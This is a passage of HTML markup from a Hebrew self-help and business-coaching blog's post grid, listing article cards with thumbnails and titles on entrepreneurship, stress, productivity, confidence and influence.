				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%9c%d7%94%d7%a6%d7%9c%d7%97%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/05/1-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5837" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/05/1-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/05/1-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/05/1-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/05/1-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/05/1-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/05/1.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%9c%d7%94%d7%a6%d7%9c%d7%97%d7%94/" >
				איך בונים תוכנית שתיצור הצלחה בפרויקט או בעסק שלנו			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5785 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-245 tag-155 tag-157 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%aa%d7%95%d7%90%d7%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="884" src="https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837-768x884.jpeg" class="attachment-medium_large size-medium_large wp-image-5797" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837-768x884.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837-600x691.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837-261x300.jpeg 261w, https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837-890x1024.jpeg 890w, https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837.jpeg 1180w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%aa%d7%95%d7%90%d7%a8/" >
				4 דברים ששווה לעשות במקום תואר או ישר אחריו			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5783 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-245 tag-211 tag-157 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%aa%d7%95%d7%90%d7%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5790" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%aa%d7%95%d7%90%d7%a8/" >
				האם שווה לעשות תואר: למי מתאים ללמוד באוניברסיטה?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5776 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-245 tag-155 tag-234 tag-211 tag-157 tag-248 tag-148 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%96%d7%9e%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="548" src="https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-768x548.jpeg" class="attachment-medium_large size-medium_large wp-image-5777" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-768x548.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-600x428.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-300x214.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-1024x731.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-1536x1097.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%96%d7%9e%d7%99%d7%9d/" >
				4 עבודות ליזמים: במה לעבוד אם אני רוצה להיות עצמאי?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5735 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-148 tag-199 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%97%d7%93%d7%99%d7%9d-%d7%a2%d7%a1%d7%a7%d7%99%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="434" src="https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-768x434.jpeg" class="attachment-medium_large size-medium_large wp-image-5736" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-768x434.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-600x339.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-300x170.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-1024x579.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-1536x869.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%97%d7%93%d7%99%d7%9d-%d7%a2%d7%a1%d7%a7%d7%99%d7%99%d7%9d/" >
				5 פחדים שתוקפים בעלי עסקים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5717 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-nlp tag-252 tag-251 tag-253 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%97%d7%95%d7%9d-%d7%9e%d7%9c%d7%97%d7%99%d7%a5/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="538" src="https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-768x538.jpeg" class="attachment-medium_large size-medium_large wp-image-5728" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-768x538.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-600x420.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-300x210.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-1024x717.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-1536x1076.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%97%d7%95%d7%9d-%d7%9e%d7%9c%d7%97%d7%99%d7%a5/" >
				האם תמיד יהיה לך לחץ בעסק?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5715 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-238 tag-251 tag-253 tag-139 tag-155 tag-211 tag-248 tag-148 tag-268 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%97%d7%a5-%d7%91%d7%a2%d7%a1%d7%a7/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/04/man-742766_1920-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5722" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/04/man-742766_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/04/man-742766_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/04/man-742766_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/04/man-742766_1920-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/04/man-742766_1920-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/04/man-742766_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%97%d7%a5-%d7%91%d7%a2%d7%a1%d7%a7/" >
				איך להתמודד עם לחץ בעסק			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5707 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-252 tag-238 tag-251 tag-253 tag-139 tag-155 tag-234 tag-211 tag-248 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/no-business/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="485" src="https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-768x485.jpeg" class="attachment-medium_large size-medium_large wp-image-5708" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-768x485.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-600x379.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-300x189.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-1024x646.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572-1536x969.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/04/IMG_9572.jpeg 2000w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/no-business/" >
				10 סיבות לא להקים עסק (קשיים של בעלי עסקים)			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5692 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/morning-habits/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5693" alt="שגרת בוקר אפקטיבית" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-1024x682.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920-1536x1023.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/03/coffee-1850612_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/morning-habits/" >
				5 דברים שכדאי לעשות מוקדם בבוקר			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5665 post type-post status-publish format-standard has-post-thumbnail hentry category-relationships category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-217 tag-155 tag-234 tag-211 tag-157 tag-268 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/kidsnpassion/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5667" alt="קריירה ומשפחה" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/kidsnpassion/" >
				הגשמה עצמית עם משפחה וילדים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5626 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/personal-regret/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5627" alt="לדאוג לעצמי" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/personal-regret/" >
				4 דברים שאסור לעשות לעצמנו			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5617 post type-post status-publish format-standard has-post-thumbnail hentry category-relationships category-116 category-best tag-252 tag-238 tag-251 tag-253 tag-139 tag-217 tag-235 tag-211 tag-248 tag-148 tag-216 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/relatioship-regret/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5620" alt="דברים שלא עושים" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/relatioship-regret/" >
				4 דברים שלא עושים עם אנשים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5610 post type-post status-publish format-standard has-post-thumbnail hentry category-money category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/money-regret/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2022/02/111-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5611" alt="חרטה לגבי כסף" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2022/02/111-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2022/02/111-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2022/02/111-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2022/02/111-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2022/02/111-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2022/02/111.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/money-regret/" >
				4 דברים שלא כדאי לעשות עם כסף			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5595 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-248 tag-148 tag-268 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="513" src="https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n-768x513.jpeg" class="attachment-medium_large size-medium_large wp-image-5468" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n-768x513.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n.jpeg 1440w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" >
				איך לקדם את העסק בעזרת מיינדפולנס ומדיטציה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5586 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-217 tag-155 tag-157 tag-248 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%97%d7%91%d7%a8%d7%aa%d7%99/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2021/11/0-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5587" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/11/0-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2021/11/0-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2021/11/0-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2021/11/0-1024x682.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2021/11/0-1536x1023.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2021/11/0.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%97%d7%91%d7%a8%d7%aa%d7%99/" >
				9 מיומנויות חברתיות להעלאת הביטחון העצמי			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5572 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-252 tag-253 tag-139 tag-245 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a1%d7%93%d7%a8-%d7%99%d7%95%d7%9d-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-5573" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-768x512.jpg 768w, https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-1024x683.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-1536x1024.jpg 1536w, https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a1%d7%93%d7%a8-%d7%99%d7%95%d7%9d-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99/" >
				איך ליצור תכנון יומי ושבועי אפקטיבי			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5564 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-238 tag-251 tag-253 tag-139 tag-155 tag-234 tag-157 tag-248 tag-268 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a1%d7%95%d7%93%d7%95%d7%aa-%d7%94%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2021/10/laptop-336378_1920-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5565" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/10/laptop-336378_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2021/10/laptop-336378_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2021/10/laptop-336378_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2021/10/laptop-336378_1920-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2021/10/laptop-336378_1920-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2021/10/laptop-336378_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a1%d7%95%d7%93%d7%95%d7%aa-%d7%94%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%95%d7%aa/" >
				סודות הפרודוקטיביות: איך לעשות פחות ולהשיג יותר			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5556 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%a9%d7%a4%d7%a2%d7%94-3-%d7%a9%d7%9c%d7%91%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2021/10/steps-388914_1920-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5557" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/10/steps-388914_1920-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2021/10/steps-388914_1920-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2021/10/steps-388914_1920-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2021/10/steps-388914_1920-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2021/10/steps-388914_1920-1536x1024.jpeg 1536w, https://galtzhayek.com/wp-content/uploads/2021/10/steps-388914_1920.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%a9%d7%a4%d7%a2%d7%94-3-%d7%a9%d7%9c%d7%91%d7%99%d7%9d/" >
				איך להשפיע על אנשים ב-3 שלבים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5539 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-248 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%a1%d7%a1-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2021/10/types-of-authority-sept012020-min-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-5540" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/10/types-of-authority-sept012020-min-768x512.jpg 768w, https://galtzhayek.com/wp-content/uploads/2021/10/types-of-authority-sept012020-min-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2021/10/types-of-authority-sept012020-min-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2021/10/types-of-authority-sept012020-min.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%a1%d7%a1-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa/" >
				איך לבסס סמכות ולגרום לאנשים לסמוך עליך			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5528 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-157 tag-248 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
